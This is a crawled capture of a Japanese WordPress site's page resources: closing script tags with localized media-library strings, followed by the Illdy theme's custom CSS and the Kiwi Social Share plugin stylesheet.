<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/plupload/wp-plupload.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/sukoyakahiroba.net\/wp-json\/","nonce":"d91f7b0aa8","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"url":"URL","addMedia":"\u30e1\u30c7\u30a3\u30a2\u3092\u8ffd\u52a0","search":"\u691c\u7d22","select":"\u9078\u629e","cancel":"\u30ad\u30e3\u30f3\u30bb\u30eb","update":"\u66f4\u65b0","replace":"\u7f6e\u63db","remove":"\u524a\u9664","back":"\u623b\u308b","selected":"%d\u500b\u3092\u9078\u629e\u4e2d","dragInfo":"\u30e1\u30c7\u30a3\u30a2\u30d5\u30a1\u30a4\u30eb\u3092\u4e26\u3073\u66ff\u3048\u308b\u306b\u306f\u30c9\u30e9\u30c3\u30b0\u3057\u3066\u30c9\u30ed\u30c3\u30d7\u3057\u3066\u304f\u3060\u3055\u3044\u3002","uploadFilesTitle":"\u30d5\u30a1\u30a4\u30eb\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9","uploadImagesTitle":"\u753b\u50cf\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9","mediaLibraryTitle":"\u30e1\u30c7\u30a3\u30a2\u30e9\u30a4\u30d6\u30e9\u30ea","insertMediaTitle":"\u30e1\u30c7\u30a3\u30a2\u3092\u8ffd\u52a0","createNewGallery":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u4f5c\u6210","createNewPlaylist":"\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u65b0\u898f\u4f5c\u6210","createNewVideoPlaylist":"\u52d5\u753b\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u65b0\u898f\u4f5c\u6210","returnToLibrary":"\u2190 \u30e9\u30a4\u30d6\u30e9\u30ea\u3078\u623b\u308b","allMediaItems":"\u3059\u3079\u3066\u306e\u30e1\u30c7\u30a3\u30a2","allDates":"\u3059\u3079\u3066\u306e\u65e5\u4ed8","noItemsFound":"\u9805\u76ee\u306f\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","insertIntoPost":"\u6295\u7a3f\u306b\u633f\u5165","unattached":"\u672a\u6dfb\u4ed8","mine":"\u6240\u6709","trash":"\u30b4\u30df\u7bb1","uploadedToThisPost":"\u3053\u306e\u6295\u7a3f\u3078\u306e\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9","warnDelete":"\u3053\u306e\u9805\u76ee\u3092\u30b5\u30a4\u30c8\u304b\u3089\u5b8c\u5168\u306b\u524a\u9664\u3057\u3088\u3046\u3068\u3057\u3066\u3044\u307e\u3059\u3002\n\u3053\u306e\u64cd\u4f5c\u306f\u53d6\u308a\u6d88\u3059\u3053\u3068\u304c\u3067\u304d\u307e\u305b\u3093\u3002\n \u4e2d\u6b62\u3059\u308b\u306b\u306f\u300c\u30ad\u30e3\u30f3\u30bb\u30eb\u300d\u3092\u3001\u524a\u9664\u3059\u308b\u306b\u306f\u300cOK\u300d\u3092\u30af\u30ea\u30c3\u30af\u3057\u3066\u304f\u3060\u3055\u3044\u3002","warnBulkDelete":"\u3053\u308c\u3089\u306e\u9805\u76ee\u3092\u30b5\u30a4\u30c8\u304b\u3089\u5b8c\u5168\u306b\u524a\u9664\u3057\u3088\u3046\u3068\u3057\u3066\u3044\u307e\u3059\u3002\n\u3053\u306e\u64cd\u4f5c\u306f\u53d6\u308a\u6d88\u3059\u3053\u3068\u304c\u3067\u304d\u307e\u305b\u3093\u3002\n \u4e2d\u6b62\u3059\u308b\u306b\u306f\u300c\u30ad\u30e3\u30f3\u30bb\u30eb\u300d\u3092\u3001\u524a\u9664\u3059\u308b\u306b\u306f\u300cOK\u300d\u3092\u30af\u30ea\u30c3\u30af\u3057\u3066\u304f\u3060\u3055\u3044\u3002","warnBulkTrash":"\u3053\u308c\u3089\u306e\u9805\u76ee\u3092\u30b4\u30df\u7bb1\u306b\u79fb\u52d5\u3057\u3088\u3046\u3068\u3057\u3066\u3044\u307e\u3059\u3002\n\u4e2d\u6b62\u3059\u308b\u306b\u306f\u300c\u30ad\u30e3\u30f3\u30bb\u30eb\u300d\u3092\u3001\u524a\u9664\u3059\u308b\u306b\u306f\u300cOK\u300d\u3092\u30af\u30ea\u30c3\u30af\u3057\u3066\u304f\u3060\u3055\u3044\u3002","bulkSelect":"\u4e00\u62ec\u9078\u629e","cancelSelection":"\u9078\u629e\u3092\u30ad\u30e3\u30f3\u30bb\u30eb","trashSelected":"\u9078\u629e\u3057\u305f\u9805\u76ee\u3092\u524a\u9664","untrashSelected":"\u9078\u629e\u3057\u305f\u9805\u76ee\u3092\u30b4\u30df\u7bb1\u304b\u3089\u623b\u3059","deleteSelected":"\u9078\u629e\u3057\u305f\u9805\u76ee\u3092\u524a\u9664","deletePermanently":"\u5b8c\u5168\u306b\u524a\u9664\u3059\u308b","apply":"\u9069\u7528","filterByDate":"\u65e5\u4ed8\u3067\u7d5e\u308a\u8fbc\u307f","filterByType":"\u30bf\u30a4\u30d7\u3067\u7d5e\u308a\u8fbc\u307f","searchMediaLabel":"\u30e1\u30c7\u30a3\u30a2\u3092\u691c\u7d22","searchMediaPlaceholder":"\u30e1\u30c7\u30a3\u30a2\u9805\u76ee\u3092\u691c\u7d22...","noMedia":"\u30e1\u30c7\u30a3\u30a2\u30d5\u30a1\u30a4\u30eb\u306f\u3042\u308a\u307e\u305b\u3093\u3002","attachmentDetails":"\u6dfb\u4ed8\u30d5\u30a1\u30a4\u30eb\u306e\u8a73\u7d30","insertFromUrlTitle":"URL \u304b\u3089\u633f\u5165","setFeaturedImageTitle":"\u30a2\u30a4\u30ad\u30e3\u30c3\u30c1\u753b\u50cf","setFeaturedImage":"\u30a2\u30a4\u30ad\u30e3\u30c3\u30c1\u753b\u50cf\u3092\u8a2d\u5b9a","createGalleryTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u4f5c\u6210","editGalleryTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u7de8\u96c6","cancelGalleryTitle":"\u2190 \u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u30ad\u30e3\u30f3\u30bb\u30eb","insertGallery":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u633f\u5165","updateGallery":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u66f4\u65b0","addToGallery":"\u30ae\u30e3\u30e9\u30ea\u30fc\u306b\u8ffd\u52a0","addToGalleryTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u306b\u8ffd\u52a0","reverseOrder":"\u9806\u5e8f\u3092\u9006\u306b\u3059\u308b","imageDetailsTitle":"\u753b\u50cf\u8a73\u7d30","imageReplaceTitle":"\u753b\u50cf\u3092\u7f6e\u63db","imageDetailsCancel":"\u7de8\u96c6\u3092\u30ad\u30e3\u30f3\u30bb\u30eb","editImage":"\u753b\u50cf\u3092\u7de8\u96c6","chooseImage":"\u753b\u50cf\u306e\u9078\u629e","selectAndCrop":"\u9078\u629e\u3057\u3066\u5207\u308a\u629c\u304f","skipCropping":"\u5207\u308a\u629c\u304b\u306a\u3044","cropImage":"\u753b\u50cf\u5207\u308a\u629c\u304d","cropYourImage":"\u753b\u50cf\u3092\u5207\u308a\u629c\u304d","cropping":"\u5207\u308a\u629c\u304d\u4e2d\u2026","suggestedDimensions":"\u63a8\u5968\u753b\u50cf\u30b5\u30a4\u30ba: %1$s\u00d7%2$s\u30d4\u30af\u30bb\u30eb\u3002","cropError":"\u753b\u50cf\u3092\u5207\u308a\u629c\u304f\u969b\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002","audioDetailsTitle":"\u97f3\u58f0\u30d5\u30a1\u30a4\u30eb\u8a73\u7d30","audioReplaceTitle":"\u97f3\u58f0\u30d5\u30a1\u30a4\u30eb\u3092\u7f6e\u63db","audioAddSourceTitle":"\u97f3\u58f0\u306e\u30bd\u30fc\u30b9\u3092\u8ffd\u52a0","audioDetailsCancel":"\u7de8\u96c6\u3092\u30ad\u30e3\u30f3\u30bb\u30eb","videoDetailsTitle":"\u52d5\u753b\u8a73\u7d30","videoReplaceTitle":"\u52d5\u753b\u3092\u7f6e\u63db","videoAddSourceTitle":"\u52d5\u753b\u306e\u30bd\u30fc\u30b9\u3092\u8ffd\u52a0","videoDetailsCancel":"\u7de8\u96c6\u3092\u30ad\u30e3\u30f3\u30bb\u30eb","videoSelectPosterImageTitle":"\u30dd\u30b9\u30bf\u30fc\u753b\u50cf\u3092\u9078\u629e","videoAddTrackTitle":"\u5b57\u5e55\u3092\u8ffd\u52a0","playlistDragInfo":"\u30c8\u30e9\u30c3\u30af\u306e\u9806\u5e8f\u3092\u5909\u66f4\u3059\u308b\u306b\u306f\u30c9\u30e9\u30c3\u30b0 & \u30c9\u30ed\u30c3\u30d7\u3057\u3066\u304f\u3060\u3055\u3044\u3002","createPlaylistTitle":"\u97f3\u58f0\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u4f5c\u6210","editPlaylistTitle":"\u97f3\u58f0\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u7de8\u96c6","cancelPlaylistTitle":"\u2190  \u97f3\u58f0\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u30ad\u30e3\u30f3\u30bb\u30eb","insertPlaylist":"\u97f3\u58f0\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u633f\u5165","updatePlaylist":"\u97f3\u58f0\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u66f4\u65b0","addToPlaylist":"\u97f3\u58f0\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u8ffd\u52a0","addToPlaylistTitle":"\u97f3\u58f0\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u8ffd\u52a0","videoPlaylistDragInfo":"\u52d5\u753b\u306e\u9806\u5e8f\u3092\u5909\u66f4\u3059\u308b\u306b\u306f\u30c9\u30e9\u30c3\u30b0 & \u30c9\u30ed\u30c3\u30d7\u3057\u3066\u304f\u3060\u3055\u3044\u3002","createVideoPlaylistTitle":"\u52d5\u753b\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u4f5c\u6210","editVideoPlaylistTitle":"\u52d5\u753b\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u7de8\u96c6","cancelVideoPlaylistTitle":"\u2190 \u52d5\u753b\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u30ad\u30e3\u30f3\u30bb\u30eb","insertVideoPlaylist":"\u52d5\u753b\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u633f\u5165","updateVideoPlaylist":"\u52d5\u753b\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u3092\u66f4\u65b0","addToVideoPlaylist":"\u52d5\u753b\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u306b\u8ffd\u52a0","addToVideoPlaylistTitle":"\u52d5\u753b\u30d7\u30ec\u30a4\u30ea\u30b9\u30c8\u306b\u8ffd\u52a0","settings":{"tabs":[],"tabUrl":"https:\/\/sukoyakahiroba.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"\u753b\u50cf","audio":"\u97f3\u58f0","video":"\u52d5\u753b"},"captions":true,"nonce":{"sendToEditor":"5e3d3f1388","setAttachmentThumbnail":"142302f319"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/sukoyakahiroba.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":640,"months":[{"year":"2022","month":"7","text":"2022\u5e747\u6708"},{"year":"2022","month":"2","text":"2022\u5e742\u6708"},{"year":"2021","month":"9","text":"2021\u5e749\u6708"},{"year":"2021","month":"1","text":"2021\u5e741\u6708"},{"year":"2020","month":"9","text":"2020\u5e749\u6708"},{"year":"2019","month":"11","text":"2019\u5e7411\u6708"},{"year":"2019","month":"10","text":"2019\u5e7410\u6708"},{"year":"2018","month":"11","text":"2018\u5e7411\u6708"},{"year":"2018","month":"9","text":"2018\u5e749\u6708"},{"year":"2018","month":"8","text":"2018\u5e748\u6708"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/media-views.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/media-editor.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/media-audiovideo.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/plugins/illdy-companion/assets/js/widget-upload-image.js?ver=1.0'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/plugins/kiwi-social-share/assets/js/kiwi.min.js?ver=2.0.8'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/plugins/kiwi-social-share/assets/js/frontend.min.js?ver=2.0.8'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://sukoyakahiroba.net/wp-content/themes/illdy/layout/css/custom.css?ver=4.9.26
body_size: 1034
content:
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu .sub-menu {
	padding-top: 0;
	top: 0;
	left: 200px;
}

.info {
    font-size: 25px;
    margin-bottom: 25px;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu {
	display: block;
	visibility: hidden;
	z-index: 99;
}
#header .top-header .header-navigation ul li.menu-item-has-children:hover > .sub-menu {
	visibility: visible;
}

.woocommerce {}

.woocommerce h1.page-title,
.woocommerce div.product .product_title,
.woocommerce #reviews #comments h2,
.woocommerce .woocommerce-tabs.wc-tabs-wrapper h2,
.woocommerce .related.products h2,
.woocommerce #reviews h3 {
	width: 100%;
	margin-top: 0;
	line-height: 1.4;
	font-size: 25px;
	color: #333;
	transition: all .3s;
	display: block;
	font-weight: 700;
	text-transform: uppercase;
}

.woocommerce #respond input#submit, .woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	background-color: #f1d204;
	color: #ffffff;
	text-transform: uppercase;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

.woocommerce #respond input#submit, .woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order:hover {
	background: rgba(241, 210, 4, 0.9);
	color: #ffffff;
}

.woocommerce ul.products li.product h3 {
	color: #000000;
}

.woocommerce .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce p.stars a:before {
	color: #000000;
}

.woocommerce .quantity .qty {
	height: 34px;
}

.woocommerce div.product .woocommerce-product-rating a {
	color: #000000;
}

.woocommerce div.product div.summary .product_meta .posted_in a {
	color: #000000;
}

.woocommerce a.added_to_cart {
	color: #000000;
}

.woocommerce .woocommerce-info {
	border-top-color: #000000;
}

.woocommerce .woocommerce-info:before {
	color: #000000;
}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {}

#add_payment_method #payment ul.payment_methods li label,
.woocommerce-checkout #payment ul.payment_methods li label {
	cursor: pointer;
}

#add_payment_method #payment ul.payment_methods li:before,
.woocommerce-checkout #payment ul.payment_methods li:before {
	display: inline;
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0;
}

#add_payment_method #payment ul.payment_methods li p,
.woocommerce-checkout #payment ul.payment_methods li p {
	margin: 0;
}

.woocommerce input[type="text"],
.woocommerce input[type="tel"],
.woocommerce input[type="email"] {
	height: 31px;
}

.woocommerce input:not( [type="checkbox"] ):not( [type="radio"] ),
.woocommerce textarea {
	border: 1px solid #cccccc;
}
.woocommerce-checkout-payment input[type="submit"] {
	border: 0 none;
}
.woocommerce form .form-row .input-checkbox {
	position: relative;
}
.woocommerce a.button {
    min-height: auto;
}
@media only screen and (max-width: 560px) {
	#contact-us .section-content .contact-us-box .box-left {
		width: 100%;
		margin: 0;
		padding: 0;
		display: block;
		border-right: none;
	}

	#contact-us .section-content .contact-us-box .box-right {
		width: 100%;
		margin: 0;
		padding: 0;
		display: block;
	}
}

@media only screen and (max-width: 320px) {
	#header .bottom-header .header-button-one {
		width: 100%;
		margin: 10px 0;
		padding: 0;
	}

	#header .bottom-header .header-button-two {
		width: 100%;
		margin: 10px 0;
		padding: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sukoyakahiroba.net/wp-content/plugins/kiwi-social-share/assets/css/frontend.min.css?ver=2.0.8
body_size: 1888
content:
ul.kiwi-article-bar{line-height:30px;padding:0;margin:0;vertical-align:top;text-align:center}ul.kiwi-article-bar li{list-style-type:none;transition:max-width .2s,margin .2s;overflow:hidden;margin:0 5px 0 0;display:inline-block;padding:0 5px}ul.kiwi-article-bar li [class*=kiwi-nw-] .fa{line-height:28px}ul.kiwi-article-bar li:before{content:'';display:none!important}ul.kiwi-article-bar li a{display:block;height:30px;line-height:30px;padding:0 5px;min-width:80px;transition:all .3s;-webkit-box-shadow:none;box-shadow:none;font-size:13px;box-sizing:border-box}ul.kiwi-article-bar li a:active,ul.kiwi-article-bar li a:focus,ul.kiwi-article-bar li a:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}ul.kiwi-article-bar.leaf a{border-radius:12px 0}ul.kiwi-article-bar.pill a{border-radius:15px}ul.kiwi-article-bar.shift a{-ms-transform:skewX(-15deg);-webkit-transform:skewX(-15deg);transform:skewX(-15deg)}ul.kiwi-article-bar.shift span{-ms-transform:skewX(15deg);-webkit-transform:skewX(15deg);transform:skewX(15deg)}ul.kiwi-article-bar.kiwi-article-bar-fit{display:table;width:100%;table-layout:fixed}ul.kiwi-article-bar.kiwi-article-bar-fit li{display:table-cell;padding:0;margin:0;overflow:visible}ul.kiwi-article-bar.kiwi-article-bar-fit li a{min-width:initial}ul.kiwi-article-bar.kiwi-article-bar-fit.leaf a{width:120%}ul.kiwi-article-bar.kiwi-article-bar-fit.leaf li:last-of-type a{width:100%}ul.kiwi-article-bar.kiwi-article-bar-fit.pill{border-radius:15px;overflow:hidden}ul.kiwi-article-bar.kiwi-article-bar-fit.pill a{width:120%;border-radius:15px 0 0 15px}ul.kiwi-article-bar.kiwi-article-bar-fit.pill li:last-child a{width:100%;border-radius:15px}@media (min-width:768px){ul.kiwi-article-bar.kiwi-article-bar-fit.icons-visible-desktop .kiwi-visible-desktop{display:block}}ul.kiwi-floating-bar{position:fixed;list-style-type:none;margin-bottom:0;z-index:9999;padding:0;-webkit-transition:all .2s linear;transition:all .2s linear}ul.kiwi-floating-bar [class*=kiwi-nw-] .fa{line-height:39px}ul.kiwi-floating-bar li{list-style-type:none;padding:0;margin:0;text-align:center;position:relative}ul.kiwi-floating-bar li:last-of-type{margin-bottom:0}ul.kiwi-floating-bar li:before{content:'';display:none!important}ul.kiwi-floating-bar li .network-label{position:absolute;opacity:0;visibility:hidden;z-index:0;font-size:13px;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}ul.kiwi-floating-bar li a:first-of-type{display:block;height:40px;line-height:40px;padding:0 5px;min-width:40px;transition:all .3s;-webkit-box-shadow:none;box-shadow:none;font-size:16px;box-sizing:border-box;position:relative;z-index:1}ul.kiwi-floating-bar li a:first-of-type:active,ul.kiwi-floating-bar li a:first-of-type:focus,ul.kiwi-floating-bar li a:first-of-type:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}ul.kiwi-floating-bar .kiwi-share-count{display:none}ul.kiwi-floating-bar.left{left:-50px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;border-top-right-radius:6px;border-bottom-right-radius:6px}ul.kiwi-floating-bar.left .network-label{top:0;left:-56px;height:100%;line-height:40px;width:95px;text-align:left;padding:0 10px}ul.kiwi-floating-bar.left>li:hover>.network-label{opacity:1;left:40px;visibility:visible;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}ul.kiwi-floating-bar.right{right:-50px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;border-top-left-radius:6px;border-bottom-left-radius:6px}ul.kiwi-floating-bar.right .network-label{top:0;right:-56px;height:100%;line-height:40px;width:95px;text-align:left;padding:0 10px}ul.kiwi-floating-bar.right>li:hover>.network-label{opacity:1;right:40px;visibility:visible;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}ul.kiwi-floating-bar.bottom{bottom:-50px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);margin:0;line-height:0;border-top-right-radius:6px;border-top-left-radius:6px}ul.kiwi-floating-bar.bottom .network-label{bottom:0;left:0;height:100%;line-height:18px;width:95px;text-align:center;padding:10px 5px;visibility:hidden;transform:rotate(90deg);transform-origin:40% 6%}ul.kiwi-floating-bar.bottom>li:hover>.network-label{opacity:1;visibility:visible;bottom:59px;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}ul.kiwi-floating-bar.bottom li{display:inline-block;margin:0}ul.kiwi-floating-bar.pill a:first-of-type{border-radius:50%}ul.kiwi-floating-bar.pill.bottom>li .network-label,ul.kiwi-floating-bar.pill.right>li .network-label{border-bottom-left-radius:25px;border-top-left-radius:25px}ul.kiwi-floating-bar.pill.left>li .network-label{border-top-right-radius:25px;border-bottom-right-radius:25px;padding-left:25px;width:120px;left:5px}ul.kiwi-floating-bar.pill.left>li:hover .network-label{left:20px}ul.kiwi-floating-bar.pill.right>li .network-label{padding-right:25px;width:120px;right:5px}ul.kiwi-floating-bar.pill.right>li:hover .network-label{right:20px}ul.kiwi-floating-bar.pill.bottom>li:hover .network-label{bottom:42px}.kiwi-article-bar [class*=kiwi-nw-],.kiwi-floating-bar [class*=kiwi-nw-]{-webkit-transition:all .2s;transition:all .2s;color:#fff}.kiwi-article-bar [class*=kiwi-nw-]:focus,.kiwi-article-bar [class*=kiwi-nw-]:hover,.kiwi-floating-bar [class*=kiwi-nw-]:focus,.kiwi-floating-bar [class*=kiwi-nw-]:hover{-webkit-transition:all .2s;transition:all .2s}.kiwi-article-bar .kiwi-nw-facebook,.kiwi-floating-bar .kiwi-nw-facebook{background:#3B5998}.kiwi-article-bar .kiwi-nw-facebook:focus,.kiwi-article-bar .kiwi-nw-facebook:hover,.kiwi-floating-bar .kiwi-nw-facebook:focus,.kiwi-floating-bar .kiwi-nw-facebook:hover{background:#1b4199;color:#fff}.kiwi-article-bar .kiwi-nw-twitter,.kiwi-floating-bar .kiwi-nw-twitter{background:#4EAEF8}.kiwi-article-bar .kiwi-nw-twitter:focus,.kiwi-article-bar .kiwi-nw-twitter:hover,.kiwi-floating-bar .kiwi-nw-twitter:focus,.kiwi-floating-bar .kiwi-nw-twitter:hover{background:#1193f7;color:#fff}.kiwi-article-bar .kiwi-nw-google-plus,.kiwi-floating-bar .kiwi-nw-google-plus{background:#DB4437}.kiwi-article-bar .kiwi-nw-google-plus:focus,.kiwi-article-bar .kiwi-nw-google-plus:hover,.kiwi-floating-bar .kiwi-nw-google-plus:focus,.kiwi-floating-bar .kiwi-nw-google-plus:hover{background:#db2615;color:#fff}.kiwi-article-bar .kiwi-nw-pinterest,.kiwi-floating-bar .kiwi-nw-pinterest{background:#BD081C}.kiwi-article-bar .kiwi-nw-pinterest:focus,.kiwi-article-bar .kiwi-nw-pinterest:hover,.kiwi-floating-bar .kiwi-nw-pinterest:focus,.kiwi-floating-bar .kiwi-nw-pinterest:hover{background:#770107;color:#fff}.kiwi-article-bar .kiwi-nw-fintel,.kiwi-floating-bar .kiwi-nw-fintel{background:#087515}.kiwi-article-bar .kiwi-nw-linkedin,.kiwi-floating-bar .kiwi-nw-linkedin{background:#1A85BC}.kiwi-article-bar .kiwi-nw-linkedin:focus,.kiwi-article-bar .kiwi-nw-linkedin:hover,.kiwi-floating-bar .kiwi-nw-linkedin:focus,.kiwi-floating-bar .kiwi-nw-linkedin:hover{background:#006aa8;color:#fff}.kiwi-article-bar .kiwi-nw-reddit,.kiwi-floating-bar .kiwi-nw-reddit{background:#FF4500}.kiwi-article-bar .kiwi-nw-reddit:focus,.kiwi-article-bar .kiwi-nw-reddit:hover,.kiwi-floating-bar .kiwi-nw-reddit:focus,.kiwi-floating-bar .kiwi-nw-reddit:hover{background:#e22500;color:#fff}.kiwi-article-bar .kiwi-nw-email,.kiwi-floating-bar .kiwi-nw-email{background:#4D9159}.kiwi-article-bar .kiwi-nw-email:focus,.kiwi-article-bar .kiwi-nw-email:hover,.kiwi-floating-bar .kiwi-nw-email:focus,.kiwi-floating-bar .kiwi-nw-email:hover{background:#0e9126;color:#fff}.kiwi-article-bar .kiwi-nw-whatsapp,.kiwi-floating-bar .kiwi-nw-whatsapp{background:#0DC143}.kiwi-article-bar .kiwi-nw-whatsapp:focus,.kiwi-article-bar .kiwi-nw-whatsapp:hover,.kiwi-floating-bar .kiwi-nw-whatsapp:focus,.kiwi-floating-bar .kiwi-nw-whatsapp:hover{background:#499b06;color:#fff}@media (min-width:768px){.kiwi-article-bar .kiwi-nw-whatsapp,.kiwi-floating-bar .kiwi-nw-whatsapp{display:none}.kiwi-article-bar .kiwi-nw-whatsapp.kiwi-visible-desktop,.kiwi-floating-bar .kiwi-nw-whatsapp.kiwi-visible-desktop{display:inline-block}}.kiwi-article-bar .kiwi-nw-telegram,.kiwi-floating-bar .kiwi-nw-telegram{background:#179CDE}.kiwi-article-bar .kiwi-nw-telegram:focus,.kiwi-article-bar .kiwi-nw-telegram:hover,.kiwi-floating-bar .kiwi-nw-telegram:focus,.kiwi-floating-bar .kiwi-nw-telegram:hover{background:#008cea;color:#fff}.kiwi-article-bar .kiwi-nw-skype,.kiwi-floating-bar .kiwi-nw-skype{background:#009EE5}.kiwi-article-bar .kiwi-nw-skype:focus,.kiwi-article-bar .kiwi-nw-skype:hover,.kiwi-floating-bar .kiwi-nw-skype:focus,.kiwi-floating-bar .kiwi-nw-skype:hover{background:#008ae0;color:#fff}.kiwi-highlighter-content-area,.kiwi-highlighter-excerpt-area{position:relative}.kiwi-highlight-sharer{-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.75);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.75);box-shadow:0 2px 5px 0 rgba(0,0,0,.75);display:none;position:absolute}.kiwi-highlight-sharer .kiwi-nw-twitter{background:#4EAEF8;color:#fff;padding:5px 15px}.kiwi-highlight-sharer .kiwi-nw-twitter:focus,.kiwi-highlight-sharer .kiwi-nw-twitter:hover{background:#fff;color:#4EAEF8}.kiwi-click-to-tweet-content-area{border-radius:6px;border:1px solid #DDD;padding:15px;position:relative}.kiwi-click-to-tweet-content-area>a.kiwi-click-to-tweet-url{text-decoration:none;-webkit-box-shadow:none;box-shadow:none;font-size:21px;font-style:normal}.kiwi-click-to-tweet-content-area>a.kiwi-click-to-tweet-url:focus,.kiwi-click-to-tweet-content-area>a.kiwi-click-to-tweet-url:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.kiwi-click-to-tweet-content-area>a.kiwi-click-to-tweet-url .kiwi-click-to-tweet .kiwi-click-to-tweet-text{position:relative;margin-bottom:25px;display:inline-block}.kiwi-click-to-tweet-content-area>a.kiwi-click-to-tweet-url .kiwi-click-to-tweet .kiwi-click-to-tweet-button{text-transform:uppercase;position:absolute;font-size:12px;font-style:normal;bottom:15px;right:15px}.kiwi-click-to-tweet-content-area>a.kiwi-click-to-tweet-url .kiwi-click-to-tweet .kiwi-click-to-tweet-button i{margin-left:5px;color:#4EAEF8;font-size:15px}

--- FILE ---
content_type: application/javascript
request_url: https://sukoyakahiroba.net/wp-content/plugins/kiwi-social-share/assets/js/kiwi.min.js?ver=2.0.8
body_size: 3469
content:
